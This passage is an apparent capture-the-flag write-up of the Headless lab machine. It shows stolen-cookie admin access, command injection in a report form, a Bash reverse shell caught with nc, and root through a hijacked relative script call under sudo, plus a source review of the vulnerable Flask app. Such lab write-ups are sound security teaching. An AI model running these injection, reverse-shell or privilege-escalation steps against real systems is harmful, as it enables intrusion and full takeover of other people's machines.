10.10.11.8 - - [11/Jul/2024 14:57:33] "GET /?c=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [11/Jul/2024 14:57:35] "GET /?c=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
Access Dashboard
I’ll go into the Firefox dev tools, Storage tab, and replace my cookie with this value:

Now on visiting /dashboard, a different page loads:

Command Injection RCE
Dashboard Enumeration
Clicking “Generate Report” shows a message under the form:

The HTTP request that is sent when clicked is:
POST /dashboard HTTP/1.1
Host: 10.10.11.8:5000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Origin: http://10.10.11.8:5000
Connection: close
Referer: http://10.10.11.8:5000/dashboard
Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
date=2023-09-15
Command Injection POC
In the browser, I can’t change the fields to anything but a date. But in Burp, I can mess with the requests. I’ll send that request to Repeater.
If I think about what the server is doing, it is likely taking the date and looking up information about what was happening for the report on that date. If it can do that from Python, that’s good for it. But if it needs to run some system commands, it is possible that it’s taking my input and building the command from it, and then calling something like subprocess.run or os.system with that string. To check for that, I’ll try adding ; id to the end of the date:

It worked! The output of the id command is displayed in the response.
Shell via SSH
I can do a quick check for a private SSH key in the dvir user’s home directory, but there’s not one there:

I can write my own. I’ll generate a key (I like ed25519 cause they are short):
oxdf@hacky$ ssh-keygen -t ed25519 -f key
Generating public/private ed25519 key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in key
Your public key has been saved in key.pub
The key fingerprint is:
SHA256:PGAmS1HqWDvKz/OqV+BSn2LNxs6qlCfQRs9mXOJHVPQ oxdf@hacky
The key's randomart image is:
+--[ED25519 256]--+
| ..ooo |
| + . |
| . * * E |
| o XoX o |
|. +o%*..S |
| +.=+oO . |
| *o.* |
| . =o o |
| o+==. |
+----[SHA256]-----+
oxdf@hacky$ ls key*
key key.pub
I need to put the key.pub contents into an authorized_keys file:

Now I’ll connect with SSH:
oxdf@hacky$ ssh -i key dvir@10.10.11.8
Linux headless 6.1.0-18-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.76-1 (2024-02-01) x86_64
...[snip]...
Last login: Thu Jul 11 21:15:45 2024 from 10.10.14.6
dvir@headless:~$
And I can read user.txt:
dvir@headless:~$ cat user.txt
c857e232************************
Shell Via Reverse Shell
I’ll use a simple Bash reverse shell (which I cover in detail in this video):

I have manually encoded the & characters to %26 so that they aren’t confused for the start of a new POST parameter. I’ll start nc listening on port 443, and send this. It hangs. At nc:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.8 39124
bash: cannot set terminal process group (1347): Inappropriate ioctl for device
bash: no job control in this shell
dvir@headless:~/app$
I’ll do the standard shell upgrade:
dvir@headless:~/app$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
dvir@headless:~/app$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
dvir@headless:~/app$
And grab user.txt:
dvir@headless:~$ cat user.txt
c857e232************************
Shell as root
Enumeration
Users / Home Directories
There’s not too much of interest in dvir’s home directory:
dvir@headless:~$ ls -la
total 48
drwx------ 8 dvir dvir 4096 Feb 16 23:49 .
drwxr-xr-x 3 root root 4096 Sep 9 2023 ..
drwxr-xr-x 3 dvir dvir 4096 Jul 11 21:22 app
lrwxrwxrwx 1 dvir dvir 9 Feb 2 16:05 .bash_history -> /dev/null
-rw-r--r-- 1 dvir dvir 220 Sep 9 2023 .bash_logout
-rw-r--r-- 1 dvir dvir 3393 Sep 10 2023 .bashrc
drwx------ 12 dvir dvir 4096 Sep 10 2023 .cache
lrwxrwxrwx 1 dvir dvir 9 Feb 2 16:05 geckodriver.log -> /dev/null
drwx------ 3 dvir dvir 4096 Feb 16 23:49 .gnupg
drwx------ 4 dvir dvir 4096 Feb 16 23:49 .local
drwx------ 3 dvir dvir 4096 Sep 10 2023 .mozilla
-rw-r--r-- 1 dvir dvir 807 Sep 9 2023 .profile
lrwxrwxrwx 1 dvir dvir 9 Feb 2 16:06 .python_history -> /dev/null
drwx------ 2 dvir dvir 4096 Jul 11 22:39 .ssh
-rw-r----- 1 root dvir 33 Sep 10 2023 user.txt
The .mozilla folder could be interesting if it has a profile in it, but it doesn’t:
dvir@headless:~$ find .mozilla/
.mozilla/
.mozilla/firefox
.mozilla/firefox/Crash Reports
.mozilla/firefox/Crash Reports/InstallTime20240212204114
.mozilla/firefox/Crash Reports/events
.mozilla/firefox/Crash Reports/InstallTime20240115170312
.mozilla/firefox/Crash Reports/InstallTime20230822151617
.mozilla/firefox/Pending Pings
There are not other users with home directories in /home or shells:
dvir@headless:/home$ ls
dvir
dvir@headless:/home$ grep 'sh$' /etc/passwd
root:x:0:0:root:/root:/bin/bash
dvir:x:1000:1000:dvir,,,:/home/dvir:/bin/bash
sudo
sudo -l shows what this user can run as other users:
dvir@headless:~$ sudo -l
Matching Defaults entries for dvir on headless:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User dvir may run the following commands on headless:
(ALL) NOPASSWD: /usr/bin/syscheck
The dvir user can run syscheck as any user without their password.
syscheck
Metadata
syscheck is a Bash script:
dvir@headless:~$ file /usr/bin/syscheck
/usr/bin/syscheck: Bourne-Again shell script, ASCII text executable
I’m curious to know if it is a real-world file, or something created for Headless. Searching for “syscheck” returns a lot of things, but nothing obviously that matches. I’ll get a hash of the file:
dvir@headless:~$ md5sum /usr/bin/syscheck
bc05df1a6d7529c5bdad5d9ab4e59af0 /usr/bin/syscheck
I’ll put that into the search field on VirusTotal, and it returns:

If this were a real-world utility, it surely would have made it’s way to VT by now. That suggests it’s custom for Headless.
Run It
As /usr/bin is in my $PATH, I can just run it. As a regular user, it does nothing. But as root, it has output:
dvir@headless:~$ syscheck
dvir@headless:~$ sudo syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 1.8G
System load average: 0.00, 0.01, 0.00
Database service is not running. Starting it...
Source
The script isn’t very long:
#!/bin/bash
if [ "$EUID" -ne 0 ]; then
exit 1
fi
last_modified_time=$(/usr/bin/find /boot -name 'vmlinuz*' -exec stat -c %Y {} + | /usr/bin/sort -n | /usr/bin/tail -n 1)
formatted_time=$(/usr/bin/date -d "@$last_modified_time" +"%d/%m/%Y %H:%M")
/usr/bin/echo "Last Kernel Modification Time: $formatted_time"
disk_space=$(/usr/bin/df -h / | /usr/bin/awk 'NR==2 {print $4}')
/usr/bin/echo "Available disk space: $disk_space"
load_average=$(/usr/bin/uptime | /usr/bin/awk -F'load average:' '{print $2}')
/usr/bin/echo "System load average: $load_average"
if ! /usr/bin/pgrep -x "initdb.sh" &>/dev/null; then
/usr/bin/echo "Database service is not running. Starting it..."
./initdb.sh 2>/dev/null
else
/usr/bin/echo "Database service is running."
fi
exit 0
First it checks that the running user is root, and exits if not:
if [ "$EUID" -ne 0 ]; then
exit 1
fi
It gets the last modified time of the vmlinuz file in /boot and prints it:
last_modified_time=$(/usr/bin/find /boot -name 'vmlinuz*' -exec stat -c %Y {} + | /usr/bin/sort -n | /usr/bin/tail -n 1)
formatted_time=$(/usr/bin/date -d "@$last_modified_time" +"%d/%m/%Y %H:%M")
/usr/bin/echo "Last Kernel Modification Time: $formatted_time"
It parse the output of df -h and prints that:
disk_space=$(/usr/bin/df -h / | /usr/bin/awk 'NR==2 {print $4}')
/usr/bin/echo "Available disk space: $disk_space"
It gets part of the output of uptime and prints that:
load_average=$(/usr/bin/uptime | /usr/bin/awk -F'load average:' '{print $2}')
/usr/bin/echo "System load average: $load_average"
Then it uses pgrep to look for anything in the process list with initdb.sh in it. If it doesn’t find anything, it prints and runs ./initdb.sh. Otherwise it just prints:
if ! /usr/bin/pgrep -x "initdb.sh" &>/dev/null; then
/usr/bin/echo "Database service is not running. Starting it..."
./initdb.sh 2>/dev/null
else
/usr/bin/echo "Database service is running."
fi
Then it exits:
exit 0
initdb.sh
It doesn’t actually matter, but I can search the disk for a file named initdb.sh:
dvir@headless:~$ find / -name 'initdb.sh' 2>/dev/null
It finds nothing. It could exist in a directory that dvir doesn’t have access to.
But again, that doesn’t matter. It’s called as ./initdb.sh, which means it will look for that file in whatever directory the caller is in.
Exploit
I’ll write a simple Bash script that will copy bash to /tmp/0xdf, set the owner of that file to root, and then set it as SetUID/SetGID (which means that it will run as the owner, not the user running it). This effectively gives me a copy of bash that runs as root:
dvir@headless:/dev/shm$ echo -e '#!/bin/bash\n\ncp /bin/bash /tmp/0xdf\nchown root:root /tmp/0xdf\nchmod 6777 /tmp/0xdf' | tee initdb.sh
#!/bin/bash
cp /bin/bash /tmp/0xdf
chown root:root /tmp/0xdf
chmod 6777 /tmp/0xdf
dvir@headless:/dev/shm$ chmod +x initdb.sh
It’s also important to make the script executable.
I’ll run sudo syscheck:
dvir@headless:/dev/shm$ sudo syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 1.8G
System load average: 0.04, 0.05, 0.01
Database service is not running. Starting it...
Now /tmp/0xdf exists:
dvir@headless:/dev/shm$ ls -l /tmp/0xdf
-rwsrwsrwx 1 root root 1265648 Jul 11 23:16 /tmp/0xdf
I’ll run it with -p (bash will drop privileges without this) and get a root shell:
dvir@headless:/dev/shm$ /tmp/0xdf -p
0xdf-5.2#
I’ll clean up the binary and get the root flag:
0xdf-5.2# rm /tmp/0xdf
0xdf-5.2# cat /root/root.txt
2694e156************************
Beyond Root
Cookie Exploration
Decoding
The is_admin cookie is made up of two base64 encoded strings with a . between them:
is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
My best guess is that the first is the data and the second is a signature.
oxdf@hacky$ echo "InVzZXIi" | base64 -d
"user"
The second string is URL-safe base64-encoded (the _ character isn’t part of the standard base64 alphabet). It decodes easily in Cyberchef, albeit to random garbage (which would make sense as a signature):
The cookie I steal is similar:
is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
Decoding the first bit returns an error:
oxdf@hacky$ echo "ImFkbWluIg" | base64 -d
"admin"base64: invalid input
Base64-encoded data is supposed to be padded with zero, one, or two “=”, depending on the length of the encoded data. In places like cookies, it’s common to drop the padding (no data is lost). I can try with one and two “=”, and it works with two:
oxdf@hacky$ echo "ImFkbWluIg=" | base64 -d
"admin"base64: invalid input
oxdf@hacky$ echo "ImFkbWluIg==" | base64 -d
"admin"
Just like with the user data, the second bunch decodes as URL-safe base64, but to nothing interesting:
Modifying
I can try modifying parts of the cookie. If I start with the unmodified user cookie, I get 401 UNAUTHORIZED for /dashbard:

If I delete a character from the end of the cookie, it crashes:

If I revert that back to ok, and replace the first part with the encoded “admin” string, it still crashes:

It seems like it is doing some kind of verification, and throwing an unhandled exception if the verification fails.
Source
The source for the application is in /home/dvir/app/:
dvir@headless:~/app$ ls
app.py dashboard.html hackattempt.html hacking_reports index.html inspect_reports.py report.sh support.html
app.py does most of the work for the application. In Flask, each route is a Python function with a @app.route decorator on it. For example, the web root /:
@app.route('/')
def index():
client_ip = request.remote_addr
is_admin = True if client_ip in ['127.0.0.1', '::1'] else False
token = "admin" if is_admin else "user"
serialized_value = serializer.dumps(token)
response = make_response(render_template('index.html', is_admin=token))
response.set_cookie('is_admin', serialized_value, httponly=False)
return response
It uses the client IP to make a cookie, then generates a response object using the index.html template (it doesn’t need to pass is_admin=token here), sets the cookie in the response, and sends the response.
The only route that cares about the cookie is /dashboard:
@app.route('/dashboard', methods=['GET', 'POST'])
def admin():
if serializer.loads(request.cookies.get('is_admin')) == "user":
return abort(401)
script_output = ""
if request.method == 'POST':
date = request.form.get('date')
if date:
script_output = os.popen(f'bash report.sh {date}').read()
return render_template('dashboard.html', script_output=script_output)
It gets the cookie and uses the serializer.loads method to decode it. serializer is definted towards the top of the file:
app.secret_key = b'PcBE2u6tBomJmDMwUbRzO18I07A'
serializer = URLSafeSerializer(app.secret_key)
URLSafeSerlializer is imported on the second line:
from itsdangerous import URLSafeSerializer
This object uses a secret key to encode some data into a string (using base64), and attaches a signature to it based on the secret key. This allows the web application to pass information to the user, and then get that information back from the user, knowing it hasn’t been modified (assuming the user doesn’t have access to the secret).
I can mock this in a Python repl by creating a serializer with the same key:
oxdf@hacky$ python
Python 3.11.9 (main, Apr 6 2024, 17:59:24) [GCC 11.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from itsdangerous import URLSafeSerializer
>>> secret_key = b'PcBE2u6tBomJmDMwUbRzO18I07A'
>>> serializer = URLSafeSerializer(secret_key)
If I give it the cookie I get by default, it returns “user”:
>>> serializer.loads('InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs')
'user'
If I break the signature either by editing the signature (removing the last character) or editing the data, it raises an exception:
>>> serializer.loads('InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zf')
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
File "/usr/local/lib/python3.11/dist-packages/itsdangerous/serializer.py", line 236, in loads
raise _t.cast(BadSignature, last_exception)
File "/usr/local/lib/python3.11/dist-packages/itsdangerous/serializer.py", line 232, in loads
return self.load_payload(signer.unsign(s))
^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/dist-packages/itsdangerous/signer.py", line 247, in unsign
raise BadSignature(f"Signature {sig!r} does not match", payload=value)
itsdangerous.exc.BadSignature: Signature b'uAlmXlTvm8vyihjNaPDWnvB_Zf' does not match
>>> serializer.loads('ImFkbWluIg.uAlmXlTvm8vyihjNaPDWnvB_Zfs')
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
File "/usr/local/lib/python3.11/dist-packages/itsdangerous/serializer.py", line 236, in loads
raise _t.cast(BadSignature, last_exception)
File "/usr/local/lib/python3.11/dist-packages/itsdangerous/serializer.py", line 232, in loads
return self.load_payload(signer.unsign(s))
^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/dist-packages/itsdangerous/signer.py", line 247, in unsign
raise BadSignature(f"Signature {sig!r} does not match", payload=value)
itsdangerous.exc.BadSignature: Signature b'uAlmXlTvm8vyihjNaPDWnvB_Zfs' does not match
As the code makes no attempt to handle these errors, that explains the 500 errors coming back when I mess with the cookie.
Dashboard Error Codes
I noticed when I brute forced directories on the webserver that feroxbuster reported /dashboard as a 500 error. I remember being annoyed that it was 500 and not 401, especially after seeing the page that comes back without admin access:

“That really should be a 401 response, not a 500” I remember thinking. But looking in Burp, it is a 401:

What is happening? What about curl? It’s a 500:
oxdf@hacky$ curl http://10.10.11.8:5000/dashboard -v
* Trying 10.10.11.8:5000...
* Connected to 10.10.11.8 (10.10.11.8) port 5000 (#0)
> GET /dashboard HTTP/1.1
> Host: 10.10.11.8:5000
> User-Agent: curl/7.81.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 500 INTERNAL SERVER ERROR
< Server: Werkzeug/2.2.2 Python/3.11.2
< Date: Fri, 12 Jul 2024 11:38:11 GMT
< Content-Type: text/html; charset=utf-8
< Content-Length: 265
< Connection: close
<
<!doctype html>
<html lang=en>
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.</p>
* Closing connection 0
The difference here is that my browser has a cookie saying that the user is not an admin, whereas feroxbuster and curl have no cookie at all. I already noted what happens above when I edit the cookie so that the signature isn’t valid. The same issue happens when the cookie isn’t present. The site was coded poorly such that it just assumes the cookie exists, and crashes when it doesn’t. The first line of the /dashboard route is:
if serializer.loads(request.cookies.get('is_admin')) == "user":
return abort(401)
It calls request.cookies.get('is_admin'), which returns None. request.cookies is just a dictionary, so I can simulate this:
>>> cookies = {}
>>> cookies.get("is_admin")
>>> cookies.get("is_admin") is None
True
Calling serializer.loads(None) will crash:
>>> from itsdangerous import URLSafeSerializer
>>> secret_key = b'PcBE2u6tBomJmDMwUbRzO18I07A'
>>> serializer = URLSafeSerializer(secret_key)
>>> serializer.loads(None)
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
File "/usr/local/lib/python3.11/dist-packages/itsdangerous/serializer.py", line 232, in loads
return self.load_payload(signer.unsign(s))
^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/dist-packages/itsdangerous/signer.py", line 239, in unsign
if self.sep not in signed_value:
^^^^^^^^^^^^^^^^^^^^^^^^^^^^
TypeError: argument of type 'NoneType' is not iterable
So with a user cookie, 401, but with no cookie, 500.







 Click for full size image
Click for full size image Click for full size image
Click for full size image